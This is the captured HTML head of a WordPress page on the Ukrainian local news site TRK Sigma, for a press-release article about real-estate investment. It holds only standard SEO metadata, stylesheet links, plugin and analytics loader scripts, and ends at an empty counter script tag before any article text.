

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/
body_size: 38336
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Как инвестировать в недвижимость: способы вложения, стратегии, риски</title>
<meta name="description" content="Главный и основной плюс инвестиций в любую недвижимость - это наибольшая защита активов. Стоимость акций, драгметаллов и облигаций может существенно снизиться"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как инвестировать в недвижимость: способы вложения, стратегии, риски" />
<meta property="og:description" content="Главный и основной плюс инвестиций в любую недвижимость - это наибольшая защита активов. Стоимость акций, драгметаллов и облигаций может существенно снизиться" />
<meta property="og:url" content="https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Корисне" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Как инвестировать в недвижимость: способы вложения, стратегии, риски" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-12T01:49:08+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Как инвестировать в недвижимость: способы вложения, стратегии, риски" />
<meta name="twitter:description" content="Главный и основной плюс инвестиций в любую недвижимость - это наибольшая защита активов. Стоимость акций, драгметаллов и облигаций может существенно снизиться" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/#webpage","url":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/","name":"\u041a\u0430\u043a \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c: \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438, \u0440\u0438\u0441\u043a\u0438","datePublished":"2021-11-12T01:49:08+02:00","dateModified":"2021-11-12T01:49:08+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041a\u0430\u043a \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c: \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438, \u0440\u0438\u0441\u043a\u0438","datePublished":"2021-11-12T01:49:08+02:00","dateModified":"2021-11-12T01:49:08+02:00","author":{"@id":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043f\u043b\u044e\u0441 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043b\u044e\u0431\u0443\u044e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c - \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u0437\u0430\u0449\u0438\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u043e\u0432. \u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u043a\u0446\u0438\u0439, \u0434\u0440\u0430\u0433\u043c\u0435\u0442\u0430\u043b\u043b\u043e\u0432 \u0438 \u043e\u0431\u043b\u0438\u0433\u0430\u0446\u0438\u0439 \u043c\u043e\u0436\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441\u043d\u0438\u0437\u0438\u0442\u044c\u0441\u044f","name":"\u041a\u0430\u043a \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c: \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438, \u0440\u0438\u0441\u043a\u0438","@id":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisne/55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="0d08076643e99fb346f1b603-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="0d08076643e99fb346f1b603-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="0d08076643e99fb346f1b603-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="0d08076643e99fb346f1b603-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/55520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=55520' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2F55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2F55520-kak-ynvestyrovat-v-nedvyzhymost-sposob-vlozhenyia-stratehyy-rysky%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="0d08076643e99fb346f1b603-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="0d08076643e99fb346f1b603-text/javascript">
